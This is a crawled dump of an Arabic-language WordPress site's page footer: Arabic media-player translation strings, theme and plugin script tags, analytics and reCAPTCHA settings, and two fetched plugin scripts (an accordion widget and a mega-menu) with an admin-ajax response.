\u062a\u0645\u0631\u064a\u0631 \u0627\u0644\u0648\u0642\u062a","mejs.time-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u064a\u0633\u0627\u0631\/\u064a\u0645\u064a\u0646 \u0644\u0644\u062a\u0642\u062f\u0645 \u062b\u0627\u0646\u064a\u0629 \u0648\u0627\u062d\u062f\u0629\u060c \u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649\/\u0623\u0633\u0641\u0644 \u0644\u0644\u062a\u0642\u062f\u0645 \u0639\u0634\u0631 \u062b\u0648\u0627\u0646\u064a.","mejs.live-broadcast":"\u0628\u062b \u0645\u0628\u0627\u0634\u0631","mejs.volume-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649\/\u0623\u0633\u0641\u0644 \u0644\u0632\u064a\u0627\u062f\u0629 \u0623\u0648 \u062e\u0641\u0636 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a.","mejs.unmute":"\u0625\u0644\u063a\u0627\u0621 \u0643\u062a\u0645 \u0627\u0644\u0635\u0648\u062a","mejs.mute":"\u0635\u0627\u0645\u062a","mejs.volume-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a","mejs.video-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","mejs.audio-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0635\u0648\u062a","mejs.captions-subtitles":"\u0643\u0644\u0645\u0627\u062a \u062a\u0648\u0636\u064a\u062d\u064a\u0629\/\u062a\u0631\u062c\u0645\u0627\u062a","mejs.captions-chapters":"\u0641\u0635\u0648\u0644","mejs.none":"\u0628\u062f\u0648\u0646","mejs.afrikaans":"\u0627\u0644\u0625\u0641\u0631\u064a\u0642\u0627\u0646\u064a\u0629","mejs.albanian":"\u0627\u0644\u0623\u0644\u0628\u0627\u0646\u064a\u0629","mejs.arabic":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","mejs.belarusian":"\u0628\u064a\u0644\u0627\u0631\u0648\u0633\u064a\u0629","mejs.bulgarian":"\u0628\u0644\u063a\u0627\u0631\u064a\u0629","mejs.catalan":"\u0643\u0627\u062a\u0627\u0644\u0648\u0646\u064a\u0629","mejs.chinese":"\u0635\u064a\u0646\u064a\u0629","mejs.chinese-simplified":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u0645\u0628\u0633\u0637\u0629)","mejs.chinese-traditional":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u062a\u0642\u0644\u064a\u062f\u064a\u0629)","mejs.croatian":"\u0627\u0644\u0643\u0631\u0648\u0627\u062a\u064a\u0629","mejs.czech":"\u062a\u0634\u064a\u0643\u064a\u0629","mejs.danish":"\u062f\u0646\u0645\u0627\u0631\u0643\u064a\u0629","mejs.dutch":"\u0647\u0648\u0644\u0646\u062f\u064a\u0629","mejs.english":"\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","mejs.estonian":"\u0627\u0644\u0625\u0633\u062a\u0648\u0646\u064a\u0629","mejs.filipino":"\u0627\u0644\u0641\u0644\u0628\u064a\u0646\u064a\u0629","mejs.finnish":"\u0627\u0644\u0641\u0646\u0644\u0646\u062f\u064a\u0629","mejs.french":"\u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629","mejs.galician":"\u0627\u0644\u062c\u0627\u0644\u064a\u0643\u064a\u0629","mejs.german":"\u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a\u0629","mejs.greek":"\u0627\u0644\u064a\u0648\u0646\u0627\u0646\u064a\u0629","mejs.haitian-creole":"\u0627\u0644\u0643\u0631\u064a\u0648\u0644\u064a\u0629 \u0627\u0644\u0647\u0627\u064a\u062a\u064a\u0629","mejs.hebrew":"\u0627\u0644\u0639\u0628\u0631\u064a\u0629","mejs.hindi":"\u0627\u0644\u0647\u0646\u062f\u064a\u0629","mejs.hungarian":"\u0627\u0644\u0647\u0646\u063a\u0627\u0631\u064a\u0629","mejs.icelandic":"\u0623\u064a\u0633\u0644\u0646\u062f\u064a\u0629","mejs.indonesian":"\u0623\u0646\u062f\u0648\u0646\u064a\u0633\u064a\u0629","mejs.irish":"\u0625\u064a\u0631\u0644\u0646\u062f\u064a\u0629","mejs.italian":"\u0625\u064a\u0637\u0627\u0644\u064a\u0629","mejs.japanese":"\u064a\u0627\u0628\u0627\u0646\u064a\u0629","mejs.korean":"\u0627\u0644\u0643\u0648\u0631\u064a\u0629","mejs.latvian":"\u0627\u0644\u0644\u0627\u062a\u0641\u064a\u0629","mejs.lithuanian":"\u0627\u0644\u0644\u064a\u062a\u0648\u0627\u0646\u064a\u0629","mejs.macedonian":"\u0645\u0643\u062f\u0648\u0646\u064a\u0629","mejs.malay":"\u0627\u0644\u0645\u0627\u0644\u064a\u0629","mejs.maltese":"\u0627\u0644\u0645\u0627\u0644\u0637\u064a\u0629","mejs.norwegian":"\u0646\u0631\u0648\u064a\u062c\u064a","mejs.persian":"\u0627\u0644\u0641\u0627\u0631\u0633\u064a\u0629","mejs.polish":"\u0628\u0648\u0644\u0646\u062f\u064a\u0629","mejs.portuguese":"\u0628\u0631\u062a\u063a\u0627\u0644\u064a","mejs.romanian":"\u0631\u0648\u0645\u0627\u0646\u064a","mejs.russian":"\u0631\u0648\u0633\u064a","mejs.serbian":"\u0635\u0631\u0628\u064a","mejs.slovak":"\u0633\u0644\u0648\u0641\u0627\u0643\u064a\u0629","mejs.slovenian":"\u0633\u0644\u0648\u0641\u064a\u0646\u064a\u0629","mejs.spanish":"\u0627\u0633\u0628\u0627\u0646\u064a\u0629","mejs.swahili":"\u0633\u0648\u0627\u062d\u0644\u064a\u0629","mejs.swedish":"\u0633\u0648\u064a\u062f\u064a","mejs.tagalog":"\u062a\u063a\u0627\u0644\u0648\u063a\u064a\u0629","mejs.thai":"\u062a\u0627\u064a\u0644\u0627\u0646\u062f\u064a","mejs.turkish":"\u062a\u0631\u0643\u064a","mejs.ukrainian":"\u0627\u0648\u0643\u0631\u0627\u0646\u064a","mejs.vietnamese":"\u0641\u064a\u062a\u0627\u0646\u0627\u0645\u064a\u0629","mejs.welsh":"\u0648\u064a\u0644\u0632\u064a\u0629","mejs.yiddish":"\u064a\u062f\u064a\u0634\u064a\u0629"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/infinitescroll.min.js?ver=6.6.4" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.waitforimages.js?ver=6.6.4" id="waitforimages-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/waypoints.min.js?ver=6.6.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jplayer.min.js?ver=6.6.4" id="jplayer-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/bootstrap.carousel.js?ver=6.6.4" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/skrollr.js?ver=6.6.4" id="skrollr-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/Chart.min.js?ver=6.6.4" id="charts-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.easing.1.3.js?ver=6.6.4" id="easing-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/abstractBaseClass.js?ver=6.6.4" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.countdown.js?ver=6.6.4" id="countdown-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.multiscroll.min.js?ver=6.6.4" id="multiscroll-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.justifiedGallery.min.js?ver=6.6.4" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/bigtext.js?ver=6.6.4" id="bigtext-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.sticky-kit.min.js?ver=6.6.4" id="stickyKit-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/owl.carousel.min.js?ver=6.6.4" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/typed.js?ver=6.6.4" id="typed-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.6.4" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/lemmon-slider.min.js?ver=6.6.4" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.fullPage.min.js?ver=6.6.4" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.mousewheel.min.js?ver=6.6.4" id="mousewheel-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.touchSwipe.min.js?ver=6.6.4" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.isotope.min.js?ver=6.6.4" id="isotope-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/packery-mode.pkgd.min.js?ver=6.6.4" id="packery-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.stretch.js?ver=6.6.4" id="stretch-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/imagesloaded.js?ver=6.6.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/rangeslider.min.js?ver=6.6.4" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.event.move.js?ver=6.6.4" id="eventMove-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.twentytwenty.js?ver=6.6.4" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/swiper.min.js?ver=6.6.4" id="swiper-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/default_dynamic.js?ver=1680530996" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/privovision.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/default.min.js?ver=6.6.4" id="bridge-default-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/woocommerce.min.js?ver=6.6.4" id="bridge-woocommerce-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/privovision.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/qode-like.min.js?ver=6.6.4" id="qode-like-js"></script>
<script type="text/javascript" id="front_end_js-js-extra">
/* <![CDATA[ */
var blnotifier_front_end = {"show_in_console":"","admin_dir":"wp-admin","scan_header":"","scan_footer":"","elements":{"a":"href","iframe":"src","img":"src"},"nonce":"c51bed5f3c","ajaxurl":"https:\/\/privovision.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/broken-link-notifier/includes/js/results-front.js?ver=1.1.3" id="front_end_js-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/accordion/js/accordion-active.js?ver=6.6.4" id="htmegavc-vaccordion-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/countdown/js/countdown-active.js?ver=6.6.4" id="jquery-countdown-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/counter/js/counterup-active.js?ver=6.6.4" id="htmegavc-counterup-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/yolo-before-after/assets/js/slick.js" id="slick-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/slider-thumb-gallery/js/thumbgallery-active.js?ver=6.6.4" id="thumbgallery-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/google-map/js/map-active.js?ver=6.6.4" id="htmegavc_google_map_active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-comparison/js/beerslider-active.js?ver=6.6.4" id="htmegavc-beerslider-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-masonry/js/image-masonry-active.js?ver=6.6.4" id="htmegavc-image-masonry-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/lightbox/js/lightbox-active.js?ver=6.6.4" id="htmegavc-lightbox-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/popover/js/popover-active.js?ver=6.6.4" id="htmegavc-popover-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/easy-pie-chart/jquery-easy-pie-chart.js?ver=6.6.4" id="jquery-easy-pie-chart-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/testimonial/js/testimonial-active.js?ver=6.6.4" id="htmegavc-testimonial-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/tooltip/js/tooltip-active.js?ver=6.6.4" id="htmegavc-tooltip-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/video-player/js/video-player-active.js?ver=6.6.4" id="htmegavc-video-player-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/privovision.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetfLodAAAAAM6mHhqkC1aVnwSyfc8TxsEvAxzd&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LetfLodAAAAAM6mHhqkC1aVnwSyfc8TxsEvAxzd","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.6.4" id="jabvfcr_script-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"236094399\",\"post\":\"20973\",\"tz\":\"4\",\"srv\":\"privovision.com\",\"j\":\"1:13.8.2\"}") ]);
_stq.push([ "clickTrackerInit", "236094399", "20973" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/clever-mega-menu/assets/frontend/js/clever-mega-menu.min.js?ver=1.0.1" id="clever-mega-menu-js"></script>
<script type="text/javascript" id="clever-mega-menu-js-after">
/* <![CDATA[ */
$('.cmm-item > .cmm-nav-link > span').click(function(){ $('.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container').hide(); $(this).next().show(); });
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/js_composer/assets/lib/bower/jquery-ui-tabs-rotate/jquery-ui-tabs-rotate.min.js?ver=6.1" id="jquery_ui_tabs_rotate-js"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ar; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://privovision.com/wp-admin/admin-ajax.php
body_size: -73
content:
{"type":"success","notify":[],"timing":"Results were generated in 1.22 seconds (0.07\/link)"}

--- FILE ---
content_type: application/javascript
request_url: https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/accordion/js/accordion-active.js?ver=6.6.4
body_size: 382
content:
jQuery(window).load(function() {
   if(jQuery('.htmegavc-accordion--4').length){

	   jQuery('.htmegavc-accordion--4 > li').hover(
	       function () {
	       	   var accordionOptions = jQuery(this).parent().data('htmegavc-accordion');
	       	   var item_width_expand = accordionOptions.item_width_expand ? accordionOptions.item_width_expand : '430px';

	           var $this = jQuery(this);
	           $this.stop().animate({
	               'width': item_width_expand
	           }, 500);
	           jQuery('.horizontal_accor_heading', $this).stop(true, true).fadeOut();
	           jQuery('.horizontal_accor_bgDescription', $this).stop(true, true).slideDown(500);
	           jQuery('.horizontal_accor_description', $this).stop(true, true).fadeIn();
	       },
	       function () {
	       	   var accordionOptions = jQuery(this).parent().data('htmegavc-accordion');
	       	   var item_width = accordionOptions.item_width ? accordionOptions.item_width : '130px';

	           var $this = jQuery(this);
	           $this.stop().animate({
	               'width': item_width
	           }, 1000);
	           jQuery('.horizontal_accor_heading', $this).stop(true, true).fadeIn();
	           jQuery('.horizontal_accor_description', $this).stop(true, true).fadeOut(500);
	           jQuery('.horizontal_accor_bgDescription', $this).stop(true, true).slideUp(700);
	       }
	   );

   }

  	if(jQuery('.htmegavc-accordion--5').length){
		jQuery('.htmegavc-accordion--5').each(function () {
			var accordionOptions = jQuery(this).data('htmegavc-accordion');

   	    var h_wrapper_height = accordionOptions.h_wrapper_height ? accordionOptions.h_wrapper_height : '450';
   	    var h_item_expand_height = accordionOptions.h_item_expand_height ? accordionOptions.h_item_expand_height : '450';
   	    var h_items_to_show = accordionOptions.h_items_to_show ? accordionOptions.h_items_to_show : 3

		    jQuery(this).vaccordion({
		        accordionH: h_wrapper_height,
		        expandedHeight: h_item_expand_height,
		        visibleSlices: h_items_to_show,
		        animSpeed: 500,
		        animEasing: 'easeInOutBack',
		        animOpacity: 1
		    });
		});
 	}

});

--- FILE ---
content_type: application/javascript
request_url: https://privovision.com/wp-content/plugins/clever-mega-menu/assets/frontend/js/clever-mega-menu.min.js?ver=1.0.1
body_size: 1308
content:
function clever_sub_menu_width(e){var t=e.outerWidth();return t>jQuery(window).width()&&(t=jQuery(window).width()),t}window.clevermenu={},function(e,t){e=e||{},t.extend(e,{options:{vmenu_sub_width_default:600,break_point:992,selector:{megaMenuSelector:".cmm",subMegaMenuContainerSelector:".cmm-content-container",subMegaMenuWrapperSelector:".cmm-content-wrapper"}},MegaMenu:{init:function(){t(e.options.selector.megaMenuSelector).each(function(){var n=t(this).data("options");(isNaN(n.breakPoint)||n.breakPoint<=0)&&(n.breakPoint=e.options.break_point),e.MegaMenu.build(t(this)),t(window).width()<n.breakPoint&&e.MegaMenu.mobile(t(this))})},build:function(n){var a=n.data("options");t("li.cmm-mega",n).each(function(){var o=t(this),s=t(this).data("settings"),i=t(e.options.selector.subMegaMenuContainerSelector,t(this)),r=t(n).offset();t(this).offset();switch((isNaN(s.width)||s.width<=0)&&(s.width=clever_sub_menu_width(n)),s.width>0&&"full"!=s.layout&&i.width(s.width),s.layout){case"center":i.css({left:-((s.width-o.width())/2)+"px",right:"auto"});break;case"full":var l=clever_sub_menu_width(n);if(n.parents(a.parentSelector).length&&(l=clever_sub_menu_width(n.parents(a.parentSelector))),t(a.parentSelector).length)var c=t(a.parentSelector).offset();else var c=r;i.parent().css({position:"static"}),l>n.outerWidth()?i.css({width:l,left:-(r.left-c.left)+"px"}):i.css({width:n.outerWidth()})}})},mobile:function(e){var n=t("<button />",{class:"cmm-dropdown-toggle","aria-pressed":!1}).append('<i class="dashicons dashicons-arrow-down"></i>');e.find(".menu-item-has-children button").remove(),e.find(".menu-item-has-children > a").after(n),e.find(".current-menu-ancestor > button").addClass("clever-toggled-on").attr("aria-pressed","true"),e.find(".current-menu-ancestor > .sub-menu").addClass("clever-toggled-on"),e.find(".cmm-dropdown-toggle").on("click",function(e){var n=t(this);e.preventDefault(),n.toggleClass("clever-toggled-on"),n.next(".children, .sub-menu, .cmm-sub-container, .cmm-content-container").toggleClass("clever-toggled-on"),n.attr("aria-pressed","false"===n.attr("aria-pressed")?"true":"false")})}}})}.apply(this,[window.clevermenu,jQuery]),function(e,t){"use strict";function n(){"undefined"!=typeof e.MegaMenu&&e.MegaMenu.init()}t(document).ready(function(){n()}),t(window).resize(function(){n()})}.apply(this,[window.clevermenu,jQuery]),function(e){var t=e(".cmm-container");t.each(function(){function t(){"none"!=e(".cmm-toggle").css("display")?(r.hasClass("toggled-on")?r.attr("aria-pressed","true"):r.attr("aria-pressed","false"),o.hasClass("toggled-on")?o.attr("aria-expanded","true"):o.attr("aria-expanded","false")):(r.removeAttr("aria-pressed"),o.removeAttr("aria-expanded"),r.removeAttr("aria-controls"))}var n=e(this).find(".cmm"),a=e(this).attr("id"),o=e("#"+a),s=n.data("mobile"),i=e(this).parent();""!=s.toggleWrapper&&e(s.toggleWrapper).length&&e(this).closest(s.toggleWrapper).length&&!e(this).is(e(s.toggleWrapper))&&(i=e(this).closest(s.toggleWrapper)),"0"===s.toggleDisable&&i.prepend('<div id="'+a+'-toggle" class="'+a+'-toggle cmm-toggle-wrapper"><button class="cmm-toggle" aria-controls="'+s.ariaControls+'" aria-pressed="false"><span class="toggle-icon-open '+s.toggleIconOpen+'"></span><span class="toggle-icon-close '+s.toggleIconClose+'"></span><span class="toggle-text">'+s.toggleMenuText+"</span></button></div>");var r=i.find("#"+a+"-toggle").children(".cmm-toggle");!function(){r.length&&(r.attr("aria-pressed","false"),o.attr("aria-expanded","false"),r.on("click",function(){var t=e(this).parent();e(".cmm-toggle").each(function(){var n=e("#"+e(this).attr("aria-controls")).parent();t.is(e(this).parent())?(e(this).add(o).toggleClass("toggled-on"),e(this).attr("aria-pressed","false"===o.attr("aria-expanded")?"true":"false"),o.attr("aria-expanded","true"===e(this).attr("aria-pressed")?"true":"false")):e(this).add(n).removeClass("toggled-on")})}))}(),function(){function t(){"none"===e(".cmm-toggle").css("display")?(e(document.body).on("touchstart",function(t){e(t.target).closest(".cmm-container li").length||e(".cmm-container li").removeClass("focus")}),o.find(".menu-item-has-children > a, .page_item_has_children > a").on("touchstart",function(t){var n=e(this).parent("li");n.hasClass("focus")||(t.preventDefault(),n.toggleClass("focus"),n.siblings(".focus").removeClass("focus"))})):o.find(".menu-item-has-children > a, .page_item_has_children > a").unbind("touchstart")}o.length&&o.children().length&&("ontouchstart"in window&&(e(window).on("resize",t),t()),o.find("a").on("focus blur",function(){e(this).parents(".menu-item, .page_item").toggleClass("focus")}))}(),e(document).ready(function(){e(window).on("load",t),e(window).on("resize",t)})})}(jQuery);
